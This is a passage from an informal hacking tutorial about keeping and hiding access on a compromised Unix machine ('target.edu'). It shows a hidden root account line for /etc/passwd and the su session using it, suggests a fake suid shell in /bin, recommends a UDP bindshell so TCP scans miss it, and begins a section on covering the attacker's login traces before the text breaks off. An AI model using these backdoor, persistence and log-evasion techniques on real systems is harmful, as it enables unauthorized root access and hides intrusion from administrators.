 dood::0:0:dood:/:/bin/sh (put it in a hidden place)

So, once we get a shell, we type:
sh-2.03$ su dood
sh-2.03$ whoami
dood

And now we're root because dood's uid=0 and gid=0.

Smart admins usually look for anomalities on /etc/passwd. The best way is to use a fake program in /bin that executes the shell you want with suid perms.

I haven't got such a program at my site, but it shouldn't be difficult to develope.

3.How to put a bindshell.

A bindshell is a daemon, it's very similar to telnetd (in fact, telnetd is a bindshell).
The case is this is our own daemon. The good bindshells will listen to an UDP port (not TCP) and give a shell to you when you connect. The cool thing of UDP is this:

If the admin uses a scanner to see what TCP ports are open, he woldn't find anything!
They rarely remember UDP exists.

You can get an UDP bindshell coded by !hispahack from my site.

Cleaning up
~~~~~~~~~~~

Remember when we logedin to target.edu as luser, and used su to become root?
Take a look to this line:

Last login: Fry Sep 22 20:47:59 from xx.xx.xx.xx.

Yes, that was displayed by the target box when we logedin there.
It refers to the last login that the real luser did.

So, what will be displayed when luser logsin again?

Last login: Sun Sep 24 10:32:14 from <yourIPaddress>.

Then luser writes a mail to the admin: